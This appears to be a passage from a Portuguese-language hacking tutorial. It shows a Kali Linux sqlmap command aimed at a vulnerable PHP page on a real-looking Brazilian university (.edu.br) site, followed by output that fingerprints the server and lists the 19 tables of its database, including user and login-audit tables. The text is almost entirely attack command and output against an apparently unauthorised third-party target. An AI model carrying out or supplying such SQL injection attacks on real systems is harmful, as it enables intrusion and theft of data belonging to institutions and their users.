 vulnerável identificada anteriormente.
root@kali:~# sqlmap -u http:// .edu.br/popUpVisualizar.php?id=49557 --dbs --random-agent --ignore-proxy
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[15:18:11] [INFO] fetching tables for database: 'teca'
[15:18:11] [INFO] the SQL query used returns 19 entries
[15:18:11] [INFO] resumed: "area"
[15:18:11] [INFO] resumed: "arquivo"
[15:18:11] [INFO] resumed: "arquivo_old_20120411"
[15:18:11] [INFO] resumed: "arquivo_old_20121121"
[15:18:11] [INFO] resumed: "arquivo_old_20130622"
[15:18:11] [INFO] resumed: "arquivo_old_20130808"
[15:18:11] [INFO] resumed: "arquivo_old_20131107"
[15:18:11] [INFO] resumed: "arquivo_old_20131113"
[15:18:11] [INFO] resumed: "arquivo_old_20131203"
[15:18:11] [INFO] resumed: "arquivo_old_20131204"
[15:18:11] [INFO] resumed: "arquivo_old_20131218"
[15:18:11] [INFO] resumed: "arquivo_old_20140129"
[15:18:11] [INFO] resumed: "arquivo_old_20140403"
[15:18:11] [INFO] resumed: "arquivo_palavrachave"
[15:18:11] [INFO] resumed: "log_login_audit"
[15:18:11] [INFO] resumed: "palavrachave"
[15:18:11] [INFO] resumed: "tipo"
[15:18:11] [INFO] resumed: "usuario"
[15:18:11] [INFO] resumed: "usuario_externo"
Database:
[19 tables]
+----------------------+
| area |
| arquivo |
| arquivo_old_20120411 |
| arquivo_old_20121121 |
| arquivo_old_20130622 |
| arquivo_old_20130808 |
| arquivo_old_20131107 |
| arquivo_old_20131113 |
| arquivo_old_20131203 |
| arquivo_old_20131204 |
| arquivo_old_20131218 |
| arquivo_old_20140129 |
| arquivo_old_20140403 |
| arquivo_palavrachave |
| log_login_audit |
| palavrachave |
| tipo |
| usuario |
| usuario_externo |
KALI LINUX
The quieter you become, the more you are able to hear.